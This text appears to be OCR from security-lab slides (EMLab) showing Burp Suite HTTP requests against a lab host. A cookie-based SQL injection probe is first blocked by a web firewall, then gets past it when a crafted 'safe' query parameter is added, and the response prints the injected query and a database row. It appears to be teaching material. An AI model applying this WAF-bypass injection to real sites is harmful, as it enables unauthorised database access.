 Request
Raw Params Headers Hex
GET /sql.php HTTP/1.1
Host: 192.168.29.131:8980
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:id=1%20and%201%3d1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Response
Raw Headers Hex HTML Render
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/
<title>网站防火墙</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-
li{ list-style-type:none;}
EMLab攻防实验室
Request
Raw Params Headers Hex
GET /sql.php?safe=%2f%2f%2f%2ejs%3f HTTP/1.1
Host: 192.168.29.131:8980
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:64.0) Gecko/20100101
Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie:id=1%20and%201%3d1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/8.5
X-Powered-By: WAF/2.0
Date: Mon, 14 Jan 2019 08:04:46 GMT
Connection: close
Content-Length: 262
select * from tdb_goods where goods_id =1 and 1=1<br/>Array
(
[goods_id] => 1
[goods_name] => R510VC 15.6
[goods_cate] =>
[brand_name] =>
[goods_price] => 3399.000
[is_show] => 1
[is_saleoff] => 0
)
EMLab攻防实验室